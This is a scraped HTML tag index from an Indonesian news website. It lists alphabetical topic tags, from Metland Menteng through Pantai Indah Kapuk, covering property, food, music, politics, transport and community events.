					<span><a href="https://uritanet.com/tag/metland-menteng-luncurkan-white-rose-hunian-eksklusif-di-jakarta-timur/">Metland Menteng Luncurkan White Rose: Hunian Eksklusif di Jakarta Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-puri/">Metland Puri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-tambun/">Metland Tambun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-transyogi-cibubur/">Metland Transyogi Cibubur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-transyogi-cibubur-jadi-primadona-hunian/">Metland Transyogi Cibubur Jadi Primadona Hunian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-transyogi-luncurkan-cluster-walden/">Metland Transyogi Luncurkan Cluster Walden</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-venya-ubud-hadirkan-ruang-refleksi-lewat-tulisan-di-uwrf-2025/">Metland Venya Ubud Hadirkan Ruang Refleksi Lewat Tulisan di UWRF 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metropolitan-land/">Metropolitan Land</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metropolitan-mall-bekasi/">Metropolitan Mall Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metropolitan-mall-cibubur/">Metropolitan Mall Cibubur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/meutya-viada-hafid/">Meutya Viada Hafid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/meyakini-agama-sungguh-sungguh/">meyakini agama sungguh-sungguh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mforce-hadirkan-675sr-r/">MForce Hadirkan 675SR-R</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mforce-indonesia-gaspol-di-2025/">MForce Indonesia Gaspol di 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mforce-indonesia-tancap-gas-3-motor-baru-diuji-langsung-di-lintasan/">MForce Indonesia Tancap Gas! 3 Motor Baru Diuji Langsung di Lintasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/michael-christian/">Michael Christian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mie-ayam/">Mie Ayam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mie-kober/">Mie Kober</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mie-lemonilo/">Mie Lemonilo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mie-pedes/">Mie Pedes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mie-sedaap-gaet-gen-z-lewat-pengalaman-interaktif-dan-figur-inspiratif-di-come-see-mie-2025/">Mie Sedaap Gaet Gen Z Lewat Pengalaman Interaktif dan Figur Inspiratif di “Come See Mie 2025”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/militarydentistry/">MilitaryDentistry</a></span>           
					    
					<span><a href="https://uritanet.com/tag/millenia-city-kuatkan-posisi-sebagai-pusat-gaya-hidup-dan-komunitas-timur-jakarta/">Millenia City Kuatkan Posisi Sebagai Pusat Gaya Hidup dan Komunitas Timur Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mini-album/">mini album</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mini-countryman/">MINI Countryman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mini-indonesia-luncurkan-generasi-terbaru-di-giias-2024/">MINI Indonesia Luncurkan Generasi Terbaru di GIIAS 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/minialbumanak/">MiniAlbumAnak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/miniconcertnts/">MiniConcertNTS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/minta-kejelasan-proses-hukum-kasus-kericuhan-sidang/">Minta Kejelasan Proses Hukum Kasus Kericuhan Sidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/minuman-ocha/">minuman “Ocha”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/minuman-coklat/">minuman coklat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/minuman-kopi/">minuman Kopi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/minuman-kualitas-premium/">minuman kualitas premium</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mirwan-amir/">Mirwan Amir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/misa-rabu-abu-di-paroki-keluarga-kudus-pasar-minggu/">Misa Rabu Abu di Paroki Keluarga Kudus Pasar Minggu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mischa-chandrawinata/">Mischa Chandrawinata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mistis/">Mistis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mitra/">mitra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mixing/">mixing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mobil/">Mobil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mobil-kepresidenan-prabowo-subianto-garuda-limousine-buatan-pt-pindad/">Mobil Kepresidenan Prabowo Subianto: Garuda Limousine Buatan PT Pindad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mobilitas-masyarakat-pulih/">Mobilitas Masyarakat Pulih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mobilitas-warga-tenjo-kini-lebih-aman-dan-lancar/">Mobilitas Warga Tenjo Kini Lebih Aman dan Lancar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mochamad-iriawan/">Mochamad Iriawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mocktail-coffee-series/">mocktail coffee series</a></span>           
					    
					<span><a href="https://uritanet.com/tag/modeling/">Modeling</a></span>           
					    
					<span><a href="https://uritanet.com/tag/modern/">modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/modernheritage/">ModernHeritage</a></span>           
					    
					<span><a href="https://uritanet.com/tag/modest-fashion-founders-fund/">Modest Fashion Founders Fund</a></span>           
					    
					<span><a href="https://uritanet.com/tag/modestfffund/">ModestFFFUND</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mohamad-feriadi-soeprapto-raih-penghargaan-indonesia-best-50-ceo-awards-2025/">Mohamad Feriadi Soeprapto Raih Penghargaan Indonesia Best 50 CEO Awards 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mokhamad-mahdum/">Mokhamad Mahdum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/momen-hadirkan-batik-mega-mendung-di-new-york-fashion-week-perpaduan-tradisi-dan-gaya-modern/">Momen Hadirkan Batik Mega Mendung di New York Fashion Week: Perpaduan Tradisi dan Gaya Modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/momen-kualitas-liga-naik-level-di-asia/">Momen Kualitas Liga Naik Level di Asia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/momentum-bergerak-maju/">momentum bergerak maju</a></span>           
					    
					<span><a href="https://uritanet.com/tag/monaco/">Monaco</a></span>           
					    
					<span><a href="https://uritanet.com/tag/monas/">Monas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mondial/">MONDIAL</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mondial-anniversary-2022/">MONDIAL Anniversary 2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mondial-buka-ruang-baru-untuk-ekspresi-pria-modern-lewat-perhiasan-eksklusif/">MONDIAL Buka Ruang Baru untuk Ekspresi Pria Modern Lewat Perhiasan Eksklusif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mondial-luncurkan-koleksi-precious-fire/">MONDIAL Luncurkan Koleksi Precious Fire</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mondial-rayakan-ulang-tahun-ke-46-dengan-perhiasan-bertema-budaya-dunia/">MONDIAL Rayakan Ulang Tahun ke-46 dengan Perhiasan Bertema Budaya Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/monumen-nasional/">Monumen Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/morbidelli-masuk-pasar-adventure-bike-indonesia/">Morbidelli Masuk Pasar Adventure Bike Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mostea-cafe/">Mostea Cafe</a></span>           
					    
					<span><a href="https://uritanet.com/tag/moto-gp/">Moto GP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/motogpmandalika2025/">MotoGPMandalika2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/motorbmw/">MotorBMW</a></span>           
					    
					<span><a href="https://uritanet.com/tag/motorik/">motorik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mpok-alpa-tutup-usia/">Mpok Alpa Tutup Usia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mpr-ri/">MPR RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mprri/">MPRRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mscaa/">MScAA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mudik/">mudik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mudik-lebaran/">mudik lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mudik-motor-gratis-2025-aman/">Mudik Motor Gratis 2025: Aman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/muhadjir-effendy-gelar-silaturahmi-idul-adha-1445-h-di-kemenko-pmk/">Muhadjir Effendy Gelar Silaturahmi Idul Adha 1445 H di Kemenko PMK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/muhamad-ar/">Muhamad AR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mui-pusat/">MUI Pusat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mulai-hari-ini/">Mulai Hari Ini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/multi-partai/">multi partai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mulyadi-w/">Mulyadi W</a></span>           
					    
					<span><a href="https://uritanet.com/tag/municipalbond/">MunicipalBond</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mural-alm-bapak-prapto/">Mural alm. Bapak Prapto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/music-video-karena-kamu/">Music Video 'Karena Kamu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musical/">musical</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musik/">Musik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musik-dangdut/">Musik Dangdut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musik-pop/">musik pop</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikadalahjembatan/">MusikAdalahJembatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikadil/">MusikAdil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikanakindonesia/">MusikAnakIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikedukatif/">MusikEdukatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikindie/">MusikIndie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikindonesia/">MusikIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikindonesiahidup/">MusikIndonesiaHidup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikinspiratif/">MusikInspiratif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikjujur/">MusikJujur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikmandarin/">MusikMandarin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikmempersatukan/">MusikMempersatukan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikruangpublik/">MusikRuangPublik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musiksunda/">MusikSunda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musiktanpabatas/">MusikTanpaBatas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musisiindonesia/">MusisiIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musisijakarta/">MusisiJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musisimudaindonesia/">MusisiMudaIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/muslimahpreneur/">MuslimahPreneur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/muslimat-bulan-bintang/">Muslimat Bulan Bintang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musrenbangnas/">Musrenbangnas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musyawarah-nasional-munas-iwapi-ix/">Musyawarah Nasional (Munas) IWAPI IX</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musyawarah-provinsi-musprov-pelti-dki-jakarta/">Musyawarah Provinsi (Musprov) Pelti DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/my-mystery/">My Mystery</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mystery/">mystery</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nabila-zavira/">Nabila Zavira</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nagaswara/">Nagaswara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nagita-slavina/">Nagita Slavina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/naik-27-dari-tahun-lalu/">Naik 27% dari Tahun Lalu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nakes/">Nakes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nama-kereta-api/">nama kereta api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nan-harmonis/">Nan Harmonis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/narkoba/">Narkoba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/narkotika/">narkotika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/narkotikaindonesia/">NarkotikaIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nasdem/">Nasdem</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nasi-goreng-durian/">nasi goreng durian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nasi-liwet/">nasi liwet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nasional-demokrat/">Nasional Demokrat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nasionalis-religius/">nasionalis religius</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nasionalisme/">Nasionalisme</a></span>           
					    
					<span><a href="https://uritanet.com/tag/natasha-luxe-hadirkan-transformative-beauty/">Natasha Luxe Hadirkan “Transformative Beauty</a></span>           
					    
					<span><a href="https://uritanet.com/tag/negara-kesatuan-republik-indonesia/">Negara Kesatuan Republik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/negarapeduli/">NegaraPeduli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nelayanberdaya/">NelayanBerdaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/neneng-rosediana/">Neneng Rosediana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nengpasundan/">NengPasundan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nepal-van-java/">Nepal Van Java</a></span>           
					    
					<span><a href="https://uritanet.com/tag/neraca-satelit-pariwisata-nasional/">Neraca Satelit Pariwisata Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nestle-dancow-imunutri/">Nestle DANCOW Imunutri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/netflix/">Netflix</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nevsong-gitar/">Nevsong Gitar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/new-york-amerika-serikat/">New York Amerika Serikat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/newbmw/">NewBMW</a></span>           
					    
					<span><a href="https://uritanet.com/tag/news-anchor/">News Anchor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nganjuk/">Nganjuk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ngawinin-anjing/">Ngawinin Anjing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nggak-sanggup/">nggak sanggup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nia-lida/">Nia LIDA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nia-rahmania/">Nia Rahmania</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nila/">nila</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nilai-tambah-kekayaan-intelektual-dan-daya-saing/">Nilai Tambah Kekayaan Intelektual dan Daya Saing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nilamtopodade/">NilamTopodade</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nitik-hening-direktur-pt-metropolitan-land-tbk/">Nitik Hening Direktur PT Metropolitan Land Tbk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/niveaindonesia/">NIVEAIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nkri/">NKRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nkrihargamati/">NKRIHargaMati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nmax-reader-jaksel/">NMax Reader Jaksel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/no-cholesterol/">No Cholesterol</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nomor-0064-spp-lf-pdt-kp-v-2023/">Nomor 0064/SPP-LF/PDT/KP/V/2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nomor-757-pdt-g-2014-pn-jkt-sel/">Nomor 757/Pdt.G/2014/PN.Jkt.Sel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nomor-kereta-api/">nomor kereta api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nomor-whatsapp-contact-center-kini-terverifikasi/">Nomor WhatsApp Contact Center Kini Terverifikasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nono-sampono/">Nono Sampono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nostecustecu/">NoStecuStecu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/novita-wijayanti/">Novita Wijayanti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ntbnaikkelas/">NTBNaikKelas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ntsjakarta/">NTSJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nu-global-gelar-khataman-al-quran-serentak-di-ribuan-titik/">NU Global Gelar Khataman Al-Qur’an Serentak di Ribuan Titik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nurcahya-s-sos/">Nurcahya S.Sos</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nusa-penida/">Nusa Penida</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nusantara/">Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nyaman/">Nyaman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/nyaman-dengan-sarana-baru/">Nyaman dengan Sarana Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/obligasidaerah/">ObligasiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/obligasiuntukrakyat/">ObligasiUntukRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/occupational-health-institute/">Occupational Health Institute</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ochi-rosdiana/">Ochi Rosdiana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/octopus-publishing/">Octopus Publishing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ojk/">OJK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ojolhebat/">OjolHebat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/oki-drum/">Oki Drum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/okky-asokawati/">Okky Asokawati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/oknum-warga-bobol-pagar-pembatas-jalur-ka-di-pasar-baru-bekasi-timur/">Oknum Warga Bobol Pagar Pembatas Jalur KA di Pasar Baru Bekasi Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/okupansi-arus-mudik-kereta-api-di-daop-1-jakarta-capai-104-persen-selama-lebaran-2025/">Okupansi Arus Mudik Kereta Api di Daop 1 Jakarta Capai 104 Persen Selama Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/okupansi-capai-100-di-hari-pertama/">Okupansi Capai 100% di Hari Pertama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/okupansi-capai-45/">Okupansi Capai 45%</a></span>           
					    
					<span><a href="https://uritanet.com/tag/okupansi-tembus-100/">Okupansi Tembus 100%</a></span>           
					    
					<span><a href="https://uritanet.com/tag/okupansi-tembus-86-persen/">Okupansi Tembus 86 Persen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olahan-ikan-segar/">olahan ikan segar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olahan-minuman/">Olahan Minuman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olahragaberdaulat/">OlahragaBerdaulat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olahragabermartabat/">OlahragaBermartabat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olahragaindonesia/">OlahragaIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olahragauntukbangsa/">OlahragaUntukBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olimpiade-tokyo/">Olimpiade Tokyo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/olimpiade-tokyo-2021/">Olimpiade Tokyo 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/omah-asesoris-batik/">Omah Asesoris Batik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/omeda-dorong-masyarakat-kembali-gemar-minum-susu/">OMEDA Dorong Masyarakat Kembali Gemar Minum Susu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/onkologi/">Onkologi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/open-house-2022-bakrie-amanah/">Open House 2022 Bakrie Amanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/operasi-modifikasi-cuaca-diperpanjang-di-kalimantan-timur-untuk-memastikan-kelancaran-pembangunan-ibu-kota-negara/">Operasi Modifikasi Cuaca Diperpanjang di Kalimantan Timur untuk Memastikan Kelancaran Pembangunan Ibu Kota Negara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/operasional-ka-tetap-normal/">Operasional KA Tetap Normal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/operator-judi-ilegal/">operator judi ilegal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/optimalisasilahan/">OptimalisasiLahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/orang-asli-papua/">Orang Asli Papua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/organisasi/">organisasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/orientasi-seksual/">orientasi seksual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/orissa-anggita-rinjani/">Orissa Anggita Rinjani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/orkestra-spektakuler-sambut-penumpang-di-stasiun-tugu-yogyakarta/">Orkestra Spektakuler Sambut Penumpang di Stasiun Tugu Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ormas/">Ormas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ormasbersatu/">OrmasBersatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ormascintadamai/">OrmasCintaDamai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/otonomi-daerah/">Otonomi daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/otonomidaerah/">OtonomiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/otoritas-jasa-keuangan/">Otoritas Jasa Keuangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/otsus/">Otsus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ouadia-benabdellah/">Ouadia Benabdellah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/outdoor-pro-edukasi-pendaki-soal-perawatan-sepatu-gunung/">Outdoor Pro Edukasi Pendaki Soal Perawatan Sepatu Gunung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/outdoorpro-perkuat-daya-saing-produk-lokal-lewat-inovasi-dan-riset-panjang-lynk-quarto/">OutdoorPro Perkuat Daya Saing Produk Lokal Lewat Inovasi dan Riset Panjang Lynk Quarto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/overclock-studios/">Overclock Studios</a></span>           
					    
					<span><a href="https://uritanet.com/tag/owner-cy-beverages/">Owner CY Beverages</a></span>           
					    
					<span><a href="https://uritanet.com/tag/packing/">packing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/padang/">Padang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paguyuban-alam-jabar/">Paguyuban Alam Jabar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paguyuban-paku-sunda/">Paguyuban Paku Sunda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pahlawan-di-balik-layar-tim-laa-kai-daop-1-jakarta-jaga-kelistrikan-krl-tetap-aman-dan-andal/">Pahlawan di Balik Layar: Tim LAA KAI Daop 1 Jakarta Jaga Kelistrikan KRL Tetap Aman dan Andal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pahlawan-nasional/">pahlawan nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pahlawan-transformasi-kesehatan-indonesia/">Pahlawan Transformasi Kesehatan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pakai-adat/">Pakai Adat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pakaian-adat-suku-dani-papua/">pakaian adat Suku Dani Papua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pakektp/">pakektp</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pala-adas-resto/">Pala Adas Resto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/palestina/">Palestina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/palestinewillbefree/">PalestineWillBeFree</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pameran/">Pameran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pameran-fmcg-terbesar-di-indonesia/">pameran FMCG terbesar di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pameran-food-and-hotel-indonesia/">Pameran Food and Hotel Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pameran-horeka-terbesar/">pameran Horeka terbesar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pameran-indonesian-women-artists/">Pameran Indonesian Women Artists</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pameran-properti/">pameran properti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pameran-umkm-gayeng-bank-indonesia-2021/">Pameran UMKM Gayeng Bank Indonesia 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panas-halu-the-palace-tawarkan-perhiasan-mulai-400-ribu/">Panas Halu The Palace Tawarkan Perhiasan Mulai 400 Ribu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pancasila/">Pancasila</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pancasilahidup/">PancasilaHidup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pandemi/">Pandemi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pandemi-covid/">Pandemi Covid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panen-jagung/">Panen Jagung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panenharapan/">PanenHarapan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pangan/">Pangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panganberkelanjutan/">PanganBerkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panganmandiri/">PanganMandiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panganmurah/">PanganMurah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panganuntukrakyat/">PanganUntukRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panggungbahagia/">PanggungBahagia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panggungkebebasan/">PanggungKebebasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panggungpersahabatan/">PanggungPersahabatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pangkalangas/">pangkalangas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pangkalpinang/">Pangkalpinang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panglima-tni/">Panglima TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panglima-tni-jenderal-purn/">Panglima TNI Jenderal (Purn)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panglima-tni-jenderal-tni-purn-andika-perkasa/">Panglima TNI Jenderal TNI (Purn) Andika Perkasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panglimamarinir/">PanglimaMarinir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panitera/">Panitera</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panitia-urusan-piutang-negara/">Panitia Urusan Piutang Negara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panji-saputra/">Panji Saputra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/panorama-sawah/">panorama sawah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pansus-blbi-dpd-ri/">Pansus BLBI DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pansus-blbi-dpd-ri-ke-i/">Pansus BLBI DPD RI ke-I</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pansus-blbi-ke-ii/">Pansus BLBI ke-II</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pansus-papua/">Pansus Papua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pantai-anyer-carita/">Pantai Anyer-Carita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pantaiindahkapuk/">PantaiIndahKapuk</a></span>           
					    
